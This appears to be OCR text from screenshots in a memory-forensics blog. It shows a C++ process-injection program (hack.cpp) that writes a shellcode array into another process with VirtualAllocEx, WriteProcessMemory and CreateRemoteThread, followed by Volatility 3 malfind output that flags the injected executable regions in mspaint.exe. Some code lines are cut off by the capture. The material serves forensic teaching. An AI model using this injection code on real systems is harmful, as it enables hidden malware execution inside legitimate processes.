 nvim hack.cpp
File Actions Edit View Help
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE
PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE
NULL);
CloseHandle(ph);
return 0;
}
~
hack.cpp 59,1
kali@kali:~/projects
File Actions Edit View Help
mc [kali@kali]...em-forensics-1 kali@kali:~/pr...em-forensics-1 kali@kali:~/projects
kali@kali ~/projects python3 ./volatility3/vol.py -f ./cybersec_blog/2022-02-07-mem-forensics-1/du
mp/mem.raw windows.malfind.Malfind --pid 2380
Volatility 3 Framework 2.0.0
Progress: 100.00 PDB scanning finished
PID Process Start VPN End VPN Tag Protection CommitCharge PrivateMemory File ou
tput Hexdump Disasm
2380 mspaint.exe 0×2050000 0×2050fff VadS PAGE_EXECUTE_READWRITE 1 1 D
isabled
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........
00 00 00 00 00 00 00 00 ........ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00
2380 mspaint.exe 0×4380000 0×4380fff VadS PAGE_EXECUTE_READWRITE 1 1 D
isabled
45 8d 77 cd 48 8d 05 c5 E.w.H...
11 0a 00 48 8d 0d 1e 10 ...H....
0f 00 4c 8b c7 33 d2 89 ..L..3..
1d fb 0f 0f 00 44 89 35 .....D.5
fc 0f 0f 00 44 89 35 01 ....D.5.
10 0f 00 48 89 05 de 0f ...H....
0f 00 89 1d ec 0f 0f 00 ........
89 35 ea 0f 0f 00 e8 4d .5.....M 45 8d 77 cd 48 8d 05 c5 11 0a 00 48 8d 0d 1e 10 0f 00 4c 8b c7
33 d2 89 1d fb 0f 0f 00 44 89 35 fc 0f 0f 00 44 89 35 01 10 0f 00 48 89 05 de 0f 0f 00 89 1d ec 0f 0f 0
0 89 35 ea 0f 0f 00 e8 4d
kali@kali ~/projects
Right Ctrl